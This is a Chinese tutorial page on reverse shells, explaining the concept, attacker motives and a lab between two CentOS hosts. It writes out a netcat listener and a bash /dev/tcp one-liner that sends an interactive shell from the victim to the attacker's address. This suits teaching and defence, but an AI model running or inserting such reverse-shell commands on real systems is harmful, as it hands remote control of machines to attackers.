- 1【读点论文】YOLOv7: Trainable bag-of-freebies sets new state-of-the-art for real-time object detectors新集合体

- 2完美解决ERROR: Command errored out with exit status 1: command: ‘f:\program files\python\python36\pyt

- 3智能物联-自动驾驶核心技术_自动驾驶里的物联网技术

- 4使用 Nginx 将部署多个子域名&http服务重定向到https服务

- 5 Spring Cloud(一) 服务的注册与发现(Eureka)

- 6mysql 一个会话独占表_MySQL的SQL语句事务性语句和锁定语句5LOCKTABLES和UNLOCKTABLES 语句1...

- 7eclipse的maven web项目如何运行(使用jetty)_eclipse maven jetty

- 8【Unity Shader】带描边的半透明材质处理(头发为例)_为何人物头发透贴之后再unity中远处看的时候头发带有白边

- 9fatal error C1900: “P1”(第“20081201”版)和“P2”(第“20080116”版)之间 Il 不匹配_error c1900: “p1”(第“20100826”版)和“p2”(第“20080116”版)

- 10软件测试面试题(二)_购物车白盒测试

反弹shell原理与实现_反弹shell原理及防御方法

赞

踩

一、什么是反弹shell?

反弹shell(Reverse Shell)是一种常用于网络攻击中的技术,其目的是让攻击者通过远程控制程序获取被攻击计算机的权限。反弹shell技术通常是通过在受害者计算机上运行一个程序(称为“后门”),将计算机的控制权传递给攻击者。攻击者可以使用该程序在远程计算机上执行命令并访问其文件系统、网络接口等资源。

在反弹shell攻击中,攻击者通常首先在受害者计算机上安装一个后门程序,然后使用一个包含恶意代码的文件或链接来欺骗用户打开该文件或链接。一旦用户打开了文件或链接,后门程序就会在后台运行,并将计算机的控制权传递给攻击者。

反弹shell技术的危害非常大,因为攻击者可以利用该技术在远程计算机上执行任意命令,获取敏感信息,甚至控制整个网络。因此,对于防范反弹shell攻击,企业应该采取一系列措施,如加强网络安全防御,限制用户权限,定期更新补丁等。

二、为什么要反弹shell?

反弹shell技术通常是被黑客或攻击者使用的,其目的是获取远程计算机的权限,以便执行恶意操作或窃取敏感数据。攻击者通常使用反弹shell技术进行以下操作:

-

远程控制:反弹shell技术允许攻击者在远程计算机上执行任意命令,从而控制受害者的计算机。攻击者可以在受害者计算机上执行各种操作,如下载、安装和运行恶意软件、删除、修改或复制文件等。

-

隐藏攻击:使用反弹shell技术可以让攻击者在攻击过程中尽可能地不被发现。攻击者可以在远程计算机上执行命令,并将结果发送回攻击者的计算机,这使得攻击者可以隐藏自己的存在并继续攻击。

-

窃取数据:反弹shell技术允许攻击者访问受害者计算机上的文件和目录,从而窃取敏感数据,如登录凭据、客户数据、银行账户信息等。

需要注意的是,反弹shell技术也可以用于安全测试和网络管理。例如,在网络管理中,系统管理员可能会使用反弹shell技术远程访问计算机以执行维护任务,但这必须是在经过授权和合法的情况下进行的。

三、反弹shell实验

环境:两台CentOS7服务器

攻击端 hacker:172.16.10.2

受害端 victim:172.16.10.88





1.攻击端监听一个端口:

yum -y install nc

nc -lvp 6767

- 1

- 2

-l 监听,-v 输出交互或出错信息,-p 端口。nc是netcat的简写,可实现任意TCP/UDP端口的侦听,nc可以作为server以TCP或UDP方式侦听指定端口。



2.受害端生成一个反弹shell:

bash -i >& /dev/tcp/172.16.10.2/6767 0>&1

- 1

bash -i

-i interactive。即产生一个交互式的shell(bash)。

/dev/tcp/IP/PORT

特殊设备文件(Linux一切皆文件),实际这个文件是不存在的,它只是 bash 实现的用来实现网络请求的一个接口。打开这个文件就相当于发出了一个socket调用并建立一个socket连接,读写这个文件就相当于在这个socket连接中传输数据。

3.攻击端已获取到受害端的bash:

回到攻击端 hacker:172.16.10.2,可以看到如下图,主机名是受害端的主机名。